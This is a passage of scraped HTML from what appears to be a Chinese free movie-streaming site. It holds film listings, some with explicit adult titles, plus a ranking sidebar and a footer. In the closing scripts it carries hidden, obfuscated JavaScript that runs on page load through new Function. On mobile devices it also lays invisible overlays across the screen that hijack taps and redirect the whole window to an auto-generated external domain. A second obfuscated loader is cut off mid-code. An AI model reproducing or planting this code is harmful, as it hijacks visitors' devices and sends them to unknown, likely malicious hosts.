title="长发鬼" data-original="https://img.ffzy888.com/upload/vod/20260114-1/ba12445555208f26e9837443863e588f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398680.html" title="长发鬼">长发鬼</a></p><p class="vodlist_sub">桑娅和萨蒂亚是一对同居夫妇。萨蒂亚背叛了妻子，他有一个情妇，名叫坎哈。坎哈是一位美丽的女人，一头长发</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/396845.html" title="一线希望" data-original="https://img.ffzy888.com/upload/vod/20251214-1/469e753b81bd5e1efa426f75040651c6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/396845.html" title="一线希望">一线希望</a></p><p class="vodlist_sub">迈尔斯·特勒将出演生存题材新片[一线希望](Not Without Hope，暂译)。本片由鲁伯特·</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/398679.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉" data-original="https://ckzyjpg.top/upload/vod/20260114-1/7a87a61eea18d7ff0a8b58fff7e898d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398679.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉">性欲旺盛的儿媳，与家中两名男子的欢愉</a></p><p class="vodlist_sub">尽管丈夫去世，真奈美仍然和公公、小叔子住在一起。她一直承担着所有的家务，但不知不觉中，她开始把小叔子</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/398678.html" title="大物来袭：人妻防线瞬间瓦解" data-original="https://ckzyjpg.top/upload/vod/20260114-1/9d3448b03b20d0fa8a2d1e1e636b4c39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398678.html" title="大物来袭：人妻防线瞬间瓦解">大物来袭：人妻防线瞬间瓦解</a></p><p class="vodlist_sub">光拥有幸福的婚姻。然而，不知何时，他们的关系开始出现裂痕。她认为这是自己的错，于是开始跑步锻炼身体，</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“活在当下2012”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="327917" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="我爱，你爱" href="/v/327174.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.ffzy888.com/upload/vod/20230212-1/1a0c3c692767b780d1b85f283b4cff1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">我爱，你爱</h4></div><p class="vodlist_sub">1989&nbsp;/&nbsp;其它&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD中字</span></p></div></a></li><li class="part_eone"><a href="/v/304043.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>妙探神威</a></li><li class="part_eone"><a href="/v/262276.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>疑罪从无</a></li><li class="part_eone"><a href="/v/254132.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>紧急迫降</a></li><li class="part_eone"><a href="/v/247000.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>星海</a></li><li class="part_eone"><a href="/v/223471.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>我们不属于这儿</a></li><li class="part_eone"><a href="/v/220767.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>一个国家的诞生</a></li><li class="part_eone"><a href="/v/204912.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>超级兵王之战狼归来</a></li><li class="part_eone"><a href="/v/198269.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>古戒奇谈</a></li><li class="part_eone"><a href="/v/392982.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>暂停时光</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="327917" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hxbjpf.com/" title="西瓜影院">西瓜影院</a>提供热播电视剧大全、综艺、动漫、未删减高清电影免费在线看</p><p>Copyright © 2011 hxbjpf.com All Rights Reserved</p><p>蜀ICP备11025202号-1</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/71.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hxbjpf.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 